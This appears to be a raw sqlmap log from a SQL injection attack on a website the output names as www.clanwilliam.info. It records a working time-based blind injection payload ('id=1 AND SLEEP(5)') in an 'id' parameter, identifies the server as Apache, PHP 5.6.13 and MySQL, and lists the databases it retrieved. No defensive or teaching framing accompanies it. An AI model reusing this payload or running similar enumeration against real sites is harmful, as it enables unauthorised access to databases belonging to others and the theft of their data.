 Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind
Payload: id=1 AND SLEEP(5)
---
[06:49:23] [INFO] the back-end DBMS is MySQL
web application technology: Apache, PHP 5.6.13
back-end DBMS: MySQL 5.0
[06:49:23] [INFO] fetching database names
[06:49:24] [INFO] the SQL query used returns 2 entries
[06:49:24] [INFO] retrieved: "information_schema"
[06:49:25] [INFO] retrieved: "clanwi_db1"
available databases [2]:
[*] clanwi_db1
[*] information_schema
[06:49:25] [INFO] fetched data logged to text files under '/usr/share/sqlmap/out
put/www.clanwilliam.info'
[*] shutting down at 06:49:25